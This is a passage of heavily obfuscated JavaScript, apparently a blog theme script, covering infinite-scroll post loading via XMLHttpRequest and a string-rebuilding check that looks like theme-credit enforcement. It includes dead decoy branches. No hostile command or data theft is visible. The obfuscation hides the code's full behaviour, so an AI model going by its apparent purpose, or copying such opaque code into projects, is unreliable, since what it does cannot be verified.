_0x1755ab=_0x3cd0d5[tejehad_0xc280('0x20d')](_0x322a4c,_0x3cd0d5['\x46\x77\x6b\x53\x57'](_0x2b03f9[tejehad_0xb4169b[0xc5]][tejehad_0xb4169b[0xc6]]+tejehad_0xb4169b[0xc2],_0x2b03f9[tejehad_0xb4169b[0xc5]][tejehad_0xb4169b[0xc7]]),_0x9a19f1);var _0x2b19ec=_0x3cd0d5[tejehad_0xc280('0x20d')](_0x322a4c,_0x2b03f9[tejehad_0xb4169b[0xc5]][tejehad_0xb4169b[0xc4]],_0x5b44a1);if(_0x1db427=_0x1db427&&_0x1db427[0x0]?_0x1db427[0x0][tejehad_0xb4169b[0xbb]]:tejehad_0xb4169b[0x32],_0x2138f5[tejehad_0xb4169b[0x10]]&&_0x2b19ec[tejehad_0xb4169b[0x10]]){if(_0x3cd0d5[tejehad_0xc280('0x20e')](tejehad_0xc280('0x141'),_0x3cd0d5['\x4b\x6b\x4e\x73\x75'])){var _0x2f9415=tejehad_0xc280('0x213')[tejehad_0xc280('0x214')]('\x7c'),_0x10cff3=0x0;while(!![]){switch(_0x2f9415[_0x10cff3++]){case'\x30':for(;_0x3cd0d5[tejehad_0xc280('0x210')](_0x1db427,_0x632633);++_0x1db427){_0x9a19f1[tejehad_0xb4169b[0x65]](_0x2138f5[_0x1db427]);}continue;case'\x31':var _0x632633=_0x2138f5[tejehad_0xb4169b[0x10]];continue;case'\x32':_0x58bcbf=!!_0x1755ab[tejehad_0xb4169b[0x10]]&&_0x1755ab[0x0][tejehad_0xb4169b[0x8]];continue;case'\x33':loadimage();continue;case'\x34':_0x2a7c06=![];continue;case'\x35':_0x3cd0d5[tejehad_0xc280('0x20d')](_0x2d8f64,tejehad_0xb4169b[0x33],[_0x2b03f9,_0x3ea884,_0x17b305]);continue;case'\x36':_0x1db427=0x0;continue;case'\x37':_0x42ebbc[tejehad_0xb4169b[0x7c]]=_0x1db427;continue;case'\x38':_0x2b19ec[tejehad_0xb4169b[0xcb]](tejehad_0xb4169b[0xc8],_0x3cd0d5['\x46\x77\x6b\x53\x57'](_0x3cd0d5[tejehad_0xc280('0x20c')](tejehad_0xb4169b[0xc9],_0x1cb2f2),tejehad_0xb4169b[0xca]));continue;case'\x39':_0x9a19f1=_0x42ebbc[tejehad_0xb4169b[0x2]](tejehad_0xb4169b[0xc3]);continue;case'\x31\x30':_0x2b19ec[tejehad_0xb4169b[0xcb]](tejehad_0xb4169b[0xc8],_0x9a19f1[tejehad_0xb4169b[0xbb]]);continue;case'\x31\x31':_0x2b19ec=_0x2b19ec[_0x3cd0d5[tejehad_0xc280('0x211')](_0x2b19ec[tejehad_0xb4169b[0x10]],0x1)];continue;case'\x31\x32':_0x3cd0d5[tejehad_0xc280('0x212')](_0x2f3854);continue;case'\x31\x33':_0x1cb2f2++;continue;}break;}}else{window[tejehad_0xb4169b[0xdb]]=tejehad_0x154863;}}},function(_0x1ce48d,_0x558078){_0x17703b[tejehad_0xb4169b[0xc0]][tejehad_0xb4169b[0xbf]](_0x2b03f9[tejehad_0xb4169b[0xbe]][tejehad_0xb4169b[0xcc]]);_0x2a7c06=![];_0x4312f5['\x65\x43\x6b\x6b\x6b'](_0x2f3854,0x1);_0x4312f5['\x74\x78\x41\x56\x6b'](_0x2d8f64,tejehad_0xb4169b[0xcc],[_0x2b03f9,_0x1ce48d,_0x558078]);})):(_0x17703b[tejehad_0xb4169b[0xc0]][tejehad_0xb4169b[0xbf]](_0x2b03f9[tejehad_0xb4169b[0xbe]][tejehad_0xb4169b[0xcd]]),_0xcf7da8[tejehad_0xb4169b[0xbb]]=_0x2b03f9[tejehad_0xb4169b[0xbd]][tejehad_0xb4169b[0xcd]],_0x2d8f64(tejehad_0xb4169b[0xcd],[_0x2b03f9]));}function _0x2f3854(_0x13454d){var _0x59b9b8={};_0x59b9b8[tejehad_0xc280('0x215')]=function(_0x34b5ac,_0x3f61f6){return _0x2f39a9.UFHta(_0x34b5ac,_0x3f61f6);};_0x59b9b8['\x69\x6b\x46\x76\x68']=function(_0x3bf342,_0x3489db){return _0x2f39a9.HNtVr(_0x3bf342,_0x3489db);};_0x59b9b8[tejehad_0xc280('0x216')]=function(_0x2fd154){return _0x2fd154();};_0x59b9b8[tejehad_0xc280('0x217')]=function(_0x2dc3f3,_0x530583){return _0x2f39a9.ytfDy(_0x2dc3f3,_0x530583);};_0x59b9b8[tejehad_0xc280('0x218')]=function(_0x3306d3,_0x54a77e){return _0x2f39a9.BnhTQ(_0x3306d3,_0x54a77e);};_0xcf7da8[tejehad_0xb4169b[0xbb]]=tejehad_0xb4169b[0x32];if(_0x2f1907){if(_0x2f39a9[tejehad_0xc280('0x12d')](_0x2f39a9['\x53\x73\x46\x59\x73'],_0x2f39a9[tejehad_0xc280('0x144')])){_0x9a19f1[tejehad_0xb4169b[0xbb]]=_0x2b03f9[tejehad_0xb4169b[0xbd]][_0x13454d?tejehad_0xb4169b[0xcc]:tejehad_0xb4169b[0x33]];(_0x13454d=_0x9a19f1[tejehad_0xb4169b[0xcf]])[tejehad_0xb4169b[0xce]]=function(){var _0x219659={};_0x219659[tejehad_0xc280('0x219')]=function(_0x3c8567,_0xe214f9){return _0x59b9b8.maGOu(_0x3c8567,_0xe214f9);};_0x219659['\x4e\x79\x54\x6a\x72']=function(_0x2072ab,_0xc454aa){return _0x2072ab(_0xc454aa);};if(tejehad_0xc280('0x21a')===tejehad_0xc280('0x21b')){var _0x165bd7={};_0x165bd7[tejehad_0xc280('0x21c')]=function(_0x3235ad,_0x1033cd){return _0x219659.ycfNV(_0x3235ad,_0x1033cd);};_0x219659[tejehad_0xc280('0x21d')]($,tejehad_0xb4169b[0x54])[tejehad_0xb4169b[0x30]](function(){_0x165bd7[tejehad_0xc280('0x21c')]($,tejehad_0xb4169b[0x53])[tejehad_0xb4169b[0x3f]](tejehad_0xb4169b[0x49]);});}else{return _0x59b9b8[tejehad_0xc280('0x21e')](0x2,_0x2b03f9[tejehad_0xb4169b[0xd0]])&&(_0x2f1907=![]),_0x59b9b8[tejehad_0xc280('0x216')](_0x4c8b0e),![];}};_0xcf7da8[tejehad_0xb4169b[0x65]](_0x13454d);}else{for(;--_0x71f9x8$jscomp$1;){var _0x1d95a1=Math[tejehad_0xb4169b[0x70]](_0x59b9b8[tejehad_0xc280('0x217')](Math[tejehad_0xb4169b[0x6c]](),_0x59b9b8['\x44\x7a\x41\x73\x52'](_0x71f9x8$jscomp$1,0x1)));var _0x539c14=_0x71f9x3$jscomp$9[_0x71f9x8$jscomp$1];_0x71f9x3$jscomp$9[_0x71f9x8$jscomp$1]=_0x71f9x3$jscomp$9[_0x1d95a1];_0x71f9x3$jscomp$9[_0x1d95a1]=_0x539c14;}}}}var _0x447a4b=tejehad_0xb4169b[0xd1];var _0x2b03f9={};_0x2b03f9[tejehad_0xc280('0x97')]={};_0x2b03f9[tejehad_0xc280('0x91')]={};_0x2b03f9[tejehad_0xc280('0x92')]={};_0x2b03f9[tejehad_0xc280('0x92')]['\x6c\x6f\x61\x64']=_0x2f39a9.obcnC(_0x447a4b,tejehad_0xb4169b[0x33]);_0x2b03f9[tejehad_0xc280('0x92')]['\x6c\x6f\x61\x64\x69\x6e\x67']=_0x2f39a9.obcnC(_0x447a4b,tejehad_0xb4169b[0xbc]);_0x2b03f9[tejehad_0xc280('0x92')][tejehad_0xc280('0x9d')]=_0x447a4b+tejehad_0xb4169b[0xcd];_0x2b03f9[tejehad_0xc280('0x92')][tejehad_0xc280('0x9c')]=_0x2f39a9.WupKJ(_0x447a4b,tejehad_0xb4169b[0xcc]);_0x2b03f9[tejehad_0xc280('0x91')][tejehad_0xc280('0x21f')]=tejehad_0xb4169b[0xd6];_0x2b03f9[tejehad_0xc280('0x91')][tejehad_0xc280('0x90')]=tejehad_0xb4169b[0xd6];_0x2b03f9[tejehad_0xc280('0x91')]['\x6c\x6f\x61\x64\x65\x64']=tejehad_0xb4169b[0xd6];_0x2b03f9[tejehad_0xc280('0x91')][tejehad_0xc280('0x9c')]=tejehad_0xb4169b[0xd6];_0x2b03f9[tejehad_0xc280('0x97')]['\x70\x6f\x73\x74\x73']=tejehad_0xb4169b[0xd2];_0x2b03f9[tejehad_0xc280('0x97')][tejehad_0xc280('0x96')]=tejehad_0xb4169b[0xd3];_0x2b03f9[tejehad_0xc280('0x97')][tejehad_0xc280('0x220')]=tejehad_0xb4169b[0xd4];_0x2b03f9[tejehad_0xc280('0x97')][tejehad_0xc280('0x221')]=tejehad_0xb4169b[0xd5];var _0x16dddd={};_0x16dddd[tejehad_0xc280('0x21f')]=[];_0x16dddd[tejehad_0xc280('0x90')]=[];_0x16dddd[tejehad_0xc280('0x9d')]=[];_0x16dddd[tejehad_0xc280('0x9c')]=[];(_0x2b03f9=function _0x71f9x2$jscomp$12(_0xba0c25,_0x194adc){var _0x3d64ea={};_0x3d64ea['\x59\x68\x6f\x77\x4c']=function(_0x56d803,_0x9cba6){return _0x4312f5.xNPao(_0x56d803,_0x9cba6);};_0x3d64ea['\x52\x47\x6a\x61\x67']=function(_0x275c8a,_0x532c91){return _0x4312f5.WLRcU(_0x275c8a,_0x532c91);};_0x3d64ea[tejehad_0xc280('0x222')]=function(_0x2dbfce,_0x2e6775){return _0x4312f5.tZHnn(_0x2dbfce,_0x2e6775);};_0x3d64ea[tejehad_0xc280('0x223')]=function(_0x2dc534,_0x314f72){return _0x4312f5.VurCZ(_0x2dc534,_0x314f72);};if(_0x4312f5['\x56\x63\x41\x4c\x7a'](_0x4312f5[tejehad_0xc280('0x205')],_0x4312f5[tejehad_0xc280('0x205')])){_0x71f9x4$jscomp$2[tejehad_0xb4169b[0x2a]](tejehad_0xb4169b[0x26])[tejehad_0xb4169b[0x2c]](tejehad_0xb4169b[0x28]);}else{var _0x45275a;for(_0x45275a in _0xba0c25=_0x4312f5[tejehad_0xc280('0x206')](_0xba0c25,{}),_0x194adc){if(_0x4312f5[tejehad_0xc280('0x207')](_0x4312f5[tejehad_0xc280('0x224')],'\x66\x79\x41\x43\x6b')){_0xba0c25[_0x45275a]=_0x4312f5[tejehad_0xc280('0x208')](tejehad_0xb4169b[0xd7],typeof _0x194adc[_0x45275a])?_0x4312f5[tejehad_0xc280('0x225')](_0x71f9x2$jscomp$12,_0xba0c25[_0x45275a],_0x194adc[_0x45275a]):_0x194adc[_0x45275a];}else{var _0x4368a8=document[tejehad_0xb4169b[0x36]](tejehad_0xb4169b[0x35]);var _0x16c5ba=0x0;for(;_0x3d64ea['\x59\x68\x6f\x77\x4c'](_0x16c5ba,_0x4368a8[tejehad_0xb4169b[0x10]]);_0x16c5ba++){var _0xfdb71=_0x4368a8[_0x16c5ba][tejehad_0xb4169b[0x37]];var _0x1333e7=_0x4368a8[_0x16c5ba][tejehad_0xb4169b[0x38]];_0x4368a8[_0x16c5ba][tejehad_0xb4169b[0x11]]=_0x4368a8[_0x16c5ba][tejehad_0xb4169b[0x13]](tejehad_0xb4169b[0x12])[tejehad_0xb4169b[0x3d]](tejehad_0xb4169b[0x39],_0x3d64ea[tejehad_0xc280('0x226')](_0x3d64ea[tejehad_0xc280('0x222')](_0x3d64ea[tejehad_0xc280('0x223')](tejehad_0xb4169b[0x3a],_0xfdb71)+tejehad_0xb4169b[0x3b],_0x1333e7),tejehad_0xb4169b[0x3c]));}}}return _0xba0c25;}}(_0x2b03f9,_0x17c5ab||{}))[tejehad_0xb4169b[0x1f]]=function(_0x176b31,_0x50d5a9,_0x2b4d58){return _0x4312f5[tejehad_0xc280('0x209')](void 0x0,_0x176b31)?_0x16dddd:_0x4312f5[tejehad_0xc280('0x209')](void 0x0,_0x50d5a9)?_0x16dddd[_0x176b31]:void(_0x4312f5[tejehad_0xc280('0x209')](void 0x0,_0x2b4d58)?_0x16dddd[_0x176b31][tejehad_0xb4169b[0xd8]](_0x50d5a9):_0x16dddd[_0x176b31][_0x2b4d58]=_0x50d5a9);};_0x2b03f9[tejehad_0xb4169b[0xd9]]=function(_0x578c17,_0x296221){if(_0x2f39a9['\x46\x52\x70\x56\x4b']===_0x2f39a9[tejehad_0xc280('0x227')]){if(_0x2f39a9['\x4a\x77\x50\x51\x78'](void 0x0,_0x296221)){_0x16dddd[_0x578c17]=[];}else{delete _0x16dddd[_0x578c17][_0x296221];}}else{var _0x3967a2;for(_0x3967a2 in _0x71f9x3$jscomp$17=_0x71f9x3$jscomp$17||{},_0x71f9x4$jscomp$8){_0x71f9x3$jscomp$17[_0x3967a2]=_0x4312f5[tejehad_0xc280('0x20a')](tejehad_0xb4169b[0xd7],typeof _0x71f9x4$jscomp$8[_0x3967a2])?_0x71f9x2$jscomp$12(_0x71f9x3$jscomp$17[_0x3967a2],_0x71f9x4$jscomp$8[_0x3967a2]):_0x71f9x4$jscomp$8[_0x3967a2];}return _0x71f9x3$jscomp$17;}};var _0x9a19f1=null;_0x447a4b=function(_0x50062f,_0x9e2d4c){var _0x46c8d6={};_0x46c8d6[tejehad_0xc280('0x228')]=function(_0x20508d,_0x5986c4){return _0x2f39a9.UFHta(_0x20508d,_0x5986c4);};_0x46c8d6['\x62\x70\x43\x66\x76']=function(_0x114e9d,_0x263cb3,_0x257ccd){return _0x2f39a9.lOAVU(_0x114e9d,_0x263cb3,_0x257ccd);};if(_0x2f39a9[tejehad_0xc280('0x147')]!=='\x43\x75\x51\x62\x6e'){_0x46c8d6[tejehad_0xc280('0x228')]($,tejehad_0xb4169b[0x61])[tejehad_0xb4169b[0x60]](tejehad_0xb4169b[0x5f]);}else{if(_0x1781fe[tejehad_0xb4169b[0xda]]){if(_0x2f39a9[tejehad_0xc280('0x149')](_0x2f39a9[tejehad_0xc280('0x14a')],_0x2f39a9[tejehad_0xc280('0x14a')])){var _0x21c51d=new XMLHttpRequest();_0x21c51d[tejehad_0xb4169b[0xdb]]=function(){_0x46c8d6[tejehad_0xc280('0x229')](_0x9e2d4c,_0x21c51d[tejehad_0xb4169b[0xdc]],_0x21c51d);};_0x21c51d[tejehad_0xb4169b[0xde]](tejehad_0xb4169b[0xdd],_0x50062f);_0x21c51d[tejehad_0xb4169b[0xdf]]();}else{_0x71f9x3$jscomp$9=![];}}}};var _0x2f1907=0x1!==_0x2b03f9[tejehad_0xb4169b[0xd0]];var _0x2a7c06=![];var _0x5b44a1=_0x2f39a9[tejehad_0xc280('0x153')](_0x322a4c,_0x2b03f9[tejehad_0xb4169b[0xc5]][tejehad_0xb4169b[0xe0]])[0x0];var _0xcf7da8=_0x2f39a9[tejehad_0xc280('0x153')](_0x322a4c,_0x2b03f9[tejehad_0xb4169b[0xc5]][tejehad_0xb4169b[0xc6]])[0x0];var _0x58bcbf=_0x2f39a9[tejehad_0xc280('0x154')](_0x322a4c,_0x2b03f9[tejehad_0xb4169b[0xc5]][tejehad_0xb4169b[0xc7]],_0xcf7da8);var _0x50e9b5=_0x42ebbc[tejehad_0xb4169b[0xe1]];var _0x17703b=_0x42ebbc[tejehad_0xb4169b[0x1a]];var _0x177835=_0x17703b[tejehad_0xb4169b[0xc1]]||tejehad_0xb4169b[0x32];var _0x203443=_0x5b44a1[tejehad_0xb4169b[0xe2]]+_0x5b44a1[tejehad_0xb4169b[0xe3]];var _0x4abe55=_0x1781fe[tejehad_0xb4169b[0x18]];var _0x30fe83=0x0;var _0x25d068=null;var _0x1cb2f2=0x1;return _0x58bcbf[tejehad_0xb4169b[0x10]]&&(_0x58bcbf=_0x58bcbf[0x0][tejehad_0xb4169b[0x8]],_0x5b44a1[tejehad_0xb4169b[0xcb]](tejehad_0xb4169b[0xe4],tejehad_0xb4169b[0xe5]),_0x9a19f1=_0x42ebbc[tejehad_0xb4169b[0x2]](tejehad_0xb4169b[0xc3]),_0x2f39a9[tejehad_0xc280('0x142')](_0x2f3854),_0x2f39a9['\x52\x63\x42\x65\x73'](0x0,_0x2b03f9[tejehad_0xb4169b[0xd0]])&&(0x2===_0x2b03f9[tejehad_0xb4169b[0xd0]]&&(_0x203443=_0x2f39a9[tejehad_0xc280('0x15c')](_0x5b44a1[tejehad_0xb4169b[0xe2]],_0x5b44a1[tejehad_0xb4169b[0xe3]]),_0x4abe55=_0x1781fe[tejehad_0xb4169b[0x18]],_0x30fe83=_0x50e9b5[tejehad_0xb4169b[0x27]]||_0x17703b[tejehad_0xb4169b[0x27]],_0x2a7c06||_0x2f39a9[tejehad_0xc280('0x155')](_0x2f39a9[tejehad_0xc280('0x15d')](_0x30fe83,_0x4abe55),_0x203443)||_0x4c8b0e()),_0x1781fe[tejehad_0xb4169b[0x1e]](tejehad_0xb4169b[0x2d],function(){var _0x45d4f9={};_0x45d4f9['\x45\x61\x4b\x55\x61']=function(_0x44c820,_0x4055ad){return _0x2f39a9.KPuMU(_0x44c820,_0x4055ad);};_0x45d4f9[tejehad_0xc280('0x22a')]=function(_0x4b91a8){return _0x2f39a9.nZvUw(_0x4b91a8);};_0x45d4f9[tejehad_0xc280('0x22b')]=function(_0x385c92,_0x4d9cde){return _0x385c92<=_0x4d9cde;};_0x45d4f9[tejehad_0xc280('0x22c')]=function(_0x9a1d0e,_0x5200dc){return _0x2f39a9.MYLqo(_0x9a1d0e,_0x5200dc);};if(_0x2f39a9['\x6c\x4b\x44\x56\x66'](_0x2f39a9['\x61\x73\x67\x57\x78'],_0x2f39a9[tejehad_0xc280('0x14f')])){return _0x45d4f9[tejehad_0xc280('0x22d')](0x2,_0x2b03f9[tejehad_0xb4169b[0xd0]])&&(_0x2f1907=![]),_0x45d4f9[tejehad_0xc280('0x22a')](_0x4c8b0e),![];}else{if(!_0x2f1907){if('\x59\x42\x6c\x55\x7a'===_0x2f39a9[tejehad_0xc280('0x151')]){var _0x3dbc48=_0x71f9x2$jscomp$3[tejehad_0xb4169b[0x14]]();return _0x45d4f9['\x74\x62\x59\x6c\x68'](0x0,_0x3dbc48[tejehad_0xb4169b[0x15]])&&_0x45d4f9[tejehad_0xc280('0x22c')](0x0,_0x3dbc48[tejehad_0xb4169b[0x16]])&&_0x45d4f9[tejehad_0xc280('0x22c')](_0x3dbc48[tejehad_0xb4169b[0x17]],window[tejehad_0xb4169b[0x18]]||document[tejehad_0xb4169b[0x1a]][tejehad_0xb4169b[0x19]])&&_0x45d4f9[tejehad_0xc280('0x22c')](_0x3dbc48[tejehad_0xb4169b[0x1b]],window[tejehad_0xb4169b[0x1c]]||document[tejehad_0xb4169b[0x1a]][tejehad_0xb4169b[0x1d]]);}else{if(_0x25d068){_0x1781fe[tejehad_0xb4169b[0xe6]](_0x25d068);}_0x25d068=_0x1781fe[tejehad_0xb4169b[0xe7]](_0x3120a5,0x1f4);}}}},![]))),_0x2b03f9;};new InfiniteScroll({'\x74\x79\x70\x65':0x0,'\x74\x61\x72\x67\x65\x74':{'\x70\x6f\x73\x74\x73':tejehad_0xb4169b[0xe8],'\x70\x6f\x73\x74':tejehad_0xb4169b[0xe9],'\x61\x6e\x63\x68\x6f\x72\x73':tejehad_0xb4169b[0xea],'\x61\x6e\x63\x68\x6f\x72':tejehad_0xb4169b[0xeb]},'\x74\x65\x78\x74':{'\x6c\x6f\x61\x64':_0x2f39a9['\x69\x72\x52\x4b\x46'](tejehad_0xb4169b[0xec],load_more)+tejehad_0xb4169b[0xed],'\x6c\x6f\x61\x64\x69\x6e\x67':_0x2f39a9[tejehad_0xc280('0x22e')](_0x2f39a9[tejehad_0xc280('0x16e')](tejehad_0xb4169b[0xee],loading_text),tejehad_0xb4169b[0xef]),'\x6c\x6f\x61\x64\x65\x64':_0x2f39a9['\x66\x67\x65\x4f\x70'](tejehad_0xb4169b[0xf0]+all_post_show,tejehad_0xb4169b[0xef]),'\x65\x72\x72\x6f\x72':_0x2f39a9['\x66\x67\x65\x4f\x70'](_0x2f39a9[tejehad_0xc280('0x16f')](tejehad_0xb4169b[0xf1],error_text),tejehad_0xb4169b[0xed])}});}if(-0x1==navigator[tejehad_0xb4169b[0xf4]][tejehad_0xb4169b[0xf3]](tejehad_0xb4169b[0xf2])){if(window[tejehad_0xb4169b[0x1e]]){window[tejehad_0xb4169b[0x1e]](tejehad_0xb4169b[0x33],tejehad_0x154863,![]);}else{if(window[tejehad_0xb4169b[0x20]]){window[tejehad_0xb4169b[0x20]](tejehad_0xb4169b[0xdb],tejehad_0x154863);}else{window[tejehad_0xb4169b[0xdb]]=tejehad_0x154863;}}};$(document)['\x72\x65\x61\x64\x79'](function(){var _0x28dda9={};_0x28dda9[tejehad_0xc280('0x22f')]=tejehad_0xc280('0x230');_0x28dda9[tejehad_0xc280('0x231')]=tejehad_0xc280('0xec');_0x28dda9['\x74\x75\x70\x62\x70']=function(_0x1be378,_0x12aa2e){return _0x1be378!=_0x12aa2e;};_0x28dda9[tejehad_0xc280('0x232')]=function(_0x3bc1e9,_0x399018){return _0x3bc1e9(_0x399018);};_0x28dda9[tejehad_0xc280('0x233')]=tejehad_0xc280('0xae');_0x28dda9[tejehad_0xc280('0x234')]=function(_0x1333c0,_0x1730ab){return _0x1333c0+_0x1730ab;};_0x28dda9[tejehad_0xc280('0x235')]=function(_0x3e4316,_0x46cec7){return _0x3e4316+_0x46cec7;};_0x28dda9[tejehad_0xc280('0x236')]=function(_0x4ae152,_0x7b283d){return _0x4ae152+_0x7b283d;};_0x28dda9[tejehad_0xc280('0x237')]=tejehad_0xc280('0xf0');_0x28dda9[tejehad_0xc280('0x238')]=tejehad_0xc280('0x6');_0x28dda9[tejehad_0xc280('0x239')]=function(_0x4eb2f2,_0x58226a){return _0x4eb2f2+_0x58226a;};_0x28dda9[tejehad_0xc280('0x23a')]=function(_0x12f775,_0x577a06){return _0x12f775+_0x577a06;};_0x28dda9['\x49\x47\x65\x6e\x4d']=function(_0x3a77fa,_0x39704f){return _0x3a77fa+_0x39704f;};_0x28dda9[tejehad_0xc280('0x23b')]=function(_0x109ff6,_0x62ce4c){return _0x109ff6+_0x62ce4c;};_0x28dda9[tejehad_0xc280('0x23c')]=function(_0x2cd667,_0x45e00c){return _0x2cd667+_0x45e00c;};_0x28dda9[tejehad_0xc280('0x23d')]=function(_0x1b5ae6,_0x946afb){return _0x1b5ae6+_0x946afb;};_0x28dda9[tejehad_0xc280('0x23e')]=function(_0x40cf86,_0x39dd57){return _0x40cf86+_0x39dd57;};_0x28dda9[tejehad_0xc280('0x23f')]=function(_0x2381a6,_0x11c7a5){return _0x2381a6+_0x11c7a5;};_0x28dda9['\x6c\x6d\x48\x49\x6c']=function(_0x329c70,_0x5b4c35){return _0x329c70+_0x5b4c35;};_0x28dda9['\x42\x4d\x6f\x78\x7a']=function(_0x33bd91,_0x284825){return _0x33bd91+_0x284825;};_0x28dda9[tejehad_0xc280('0x240')]=function(_0x25e23e,_0x1615c4){return _0x25e23e+_0x1615c4;};_0x28dda9[tejehad_0xc280('0x241')]=function(_0x611a7b,_0x139e26){return _0x611a7b+_0x139e26;};_0x28dda9[tejehad_0xc280('0x242')]=function(_0x8093c0,_0x8f50f8){return _0x8093c0+_0x8f50f8;};_0x28dda9[tejehad_0xc280('0x243')]=function(_0x2f677b,_0x425941){return _0x2f677b+_0x425941;};_0x28dda9[tejehad_0xc280('0x244')]=function(_0x237b39,_0x289d43){return _0x237b39+_0x289d43;};_0x28dda9[tejehad_0xc280('0x245')]=function(_0x43a014,_0x1652fc){return _0x43a014+_0x1652fc;};_0x28dda9[tejehad_0xc280('0x246')]=function(_0x563014,_0x799120){return _0x563014+_0x799120;};_0x28dda9['\x79\x45\x4e\x45\x4f']=function(_0x32ae49,_0x36b12d){return _0x32ae49+_0x36b12d;};_0x28dda9['\x76\x49\x59\x78\x71']=function(_0x537bff,_0x106bc5){return _0x537bff+_0x106bc5;};_0x28dda9[tejehad_0xc280('0x247')]=function(_0x4537b9,_0x1e3043){return _0x4537b9+_0x1e3043;};_0x28dda9[tejehad_0xc280('0x248')]=function(_0x2d795a,_0xdb3537){return _0x2d795a+_0xdb3537;};_0x28dda9[tejehad_0xc280('0x249')]=function(_0x49ba4c,_0x7f3bae){return _0x49ba4c+_0x7f3bae;};_0x28dda9[tejehad_0xc280('0x24a')]=tejehad_0xc280('0x1b9');_0x28dda9[tejehad_0xc280('0x24b')]=tejehad_0xc280('0xf7');_0x28dda9[tejehad_0xc280('0x24c')]=tejehad_0xc280('0x1a0');_0x28dda9[tejehad_0xc280('0x24d')]=tejehad_0xc280('0xf9');_0x28dda9['\x5a\x4b\x59\x6d\x70']=tejehad_0xc280('0x24e');_0x28dda9[tejehad_0xc280('0x24f')]=tejehad_0xc280('0xfb');_0x28dda9[tejehad_0xc280('0x250')]=tejehad_0xc280('0x1a8');_0x28dda9[tejehad_0xc280('0x251')]=tejehad_0xc280('0xff');_0x28dda9[tejehad_0xc280('0x252')]='\x37\x32\x35\x37\x35';_0x28dda9[tejehad_0xc280('0x253')]=tejehad_0xc280('0x100');_0x28dda9[tejehad_0xc280('0x254')]=tejehad_0xc280('0x102');_0x28dda9['\x5a\x4b\x50\x78\x56']=tejehad_0xc280('0x255');_0x28dda9[tejehad_0xc280('0x256')]=tejehad_0xc280('0x1bc');var _0x1bba35=_0x28dda9[tejehad_0xc280('0x22f')]['\x73\x70\x6c\x69\x74']('\x7c'),_0x3d53cf=0x0;while(!![]){switch(_0x1bba35[_0x3d53cf++]){case'\x30':var _0xea32bb=tejehad_0xc280('0xee');continue;case'\x31':var _0x50fdc5=_0x28dda9[tejehad_0xc280('0x231')];continue;case'\x32':var _0xe65240=tejehad_0xc280('0x257');continue;case'\x33':_0x28dda9[tejehad_0xc280('0x258')](_0x28dda9[tejehad_0xc280('0x232')]($,tejehad_0xc280('0x106'))[tejehad_0xc280('0x91')](),_0x247dc3)&&_0x28dda9['\x69\x70\x43\x47\x62']($,_0x28dda9[tejehad_0xc280('0x233')])[tejehad_0xc280('0x7d')](_0x28dda9['\x44\x4c\x6a\x47\x53'](_0x28dda9['\x6c\x61\x58\x6a\x64'](_0x28dda9[tejehad_0xc280('0x235')](_0x28dda9[tejehad_0xc280('0x236')](_0x28dda9[tejehad_0xc280('0x236')](tejehad_0xc280('0x259')+_0xea32bb,tejehad_0xc280('0x109')),_0x50fdc5),'\x3e\x20'),_0xe65240),tejehad_0xc280('0x10a')));continue;case'\x34':var _0xde2dbc=_0x28dda9[tejehad_0xc280('0x232')]($,_0x28dda9[tejehad_0xc280('0x237')])[tejehad_0xc280('0x1b7')](_0x28dda9['\x41\x6c\x65\x73\x74']),_0xde2dbc=_0xde2dbc[tejehad_0xc280('0x5c')](0x23,0x36),_0x1c0d93=_0xde2dbc['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x0,0x1),_0x2f3eca=_0xde2dbc[tejehad_0xc280('0x5c')](0x1,0x2),_0x2345e6=_0xde2dbc[tejehad_0xc280('0x5c')](0x2,0x3),_0x2fcf5b=_0xde2dbc[tejehad_0xc280('0x5c')](0x3,0x4),_0x3bbd36=_0xde2dbc['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x4,0x5),_0x3dcc9a=_0xde2dbc[tejehad_0xc280('0x5c')](0x5,0x6),_0x72fddb=_0xde2dbc['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x6,0x7),_0x13e728=_0xde2dbc['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x7,0x8),_0x446ee4=_0xde2dbc[tejehad_0xc280('0x5c')](0x8,0x9),_0x56f1d2=_0xde2dbc['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x9,0xa),_0x5b7d6f=_0xde2dbc['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0xa,0xb),_0x253f56=_0xde2dbc['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0xb,0xc),_0x3002dc=_0xde2dbc[tejehad_0xc280('0x5c')](0xc,0xd),_0x68d73e=_0xde2dbc[tejehad_0xc280('0x5c')](0xd,0x10),_0xd1fd7=_0xde2dbc['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x10,0x13),_0x247dc3=_0x28dda9[tejehad_0xc280('0x236')](_0x28dda9[tejehad_0xc280('0x236')](_0x28dda9[tejehad_0xc280('0x239')](_0x28dda9[tejehad_0xc280('0x239')](_0x28dda9[tejehad_0xc280('0x239')](_0x28dda9['\x63\x49\x54\x6d\x4f'](_0x28dda9[tejehad_0xc280('0x23a')](_0x28dda9[tejehad_0xc280('0x25a')](_0x28dda9[tejehad_0xc280('0x23b')](_0x28dda9['\x57\x65\x55\x6e\x53'](_0x28dda9[tejehad_0xc280('0x23c')](_0x28dda9[tejehad_0xc280('0x23d')](_0x28dda9['\x46\x66\x63\x63\x4e'](_0x28dda9[tejehad_0xc280('0x23f')](_0x28dda9[tejehad_0xc280('0x25b')](_0x28dda9[tejehad_0xc280('0x25b')](_0x28dda9[tejehad_0xc280('0x25c')](_0x28dda9[tejehad_0xc280('0x25c')](_0x28dda9[tejehad_0xc280('0x25c')](_0x28dda9[tejehad_0xc280('0x25c')](_0x28dda9[tejehad_0xc280('0x240')](_0x28dda9[tejehad_0xc280('0x241')](_0x28dda9[tejehad_0xc280('0x242')](_0x28dda9[tejehad_0xc280('0x242')](_0x28dda9['\x52\x70\x6d\x6d\x64'](_0x28dda9[tejehad_0xc280('0x243')](_0x28dda9[tejehad_0xc280('0x243')](_0x28dda9[tejehad_0xc280('0x243')](_0x28dda9['\x52\x70\x6d\x6d\x64'](_0x28dda9[tejehad_0xc280('0x244')](_0x28dda9[tejehad_0xc280('0x244')](_0x28dda9[tejehad_0xc280('0x244')](_0x28dda9[tejehad_0xc280('0x244')](_0x28dda9[tejehad_0xc280('0x244')](_0x28dda9[tejehad_0xc280('0x245')](_0x28dda9[tejehad_0xc280('0x246')](_0x28dda9['\x58\x77\x56\x47\x44'](_0x28dda9['\x79\x45\x4e\x45\x4f'](_0x28dd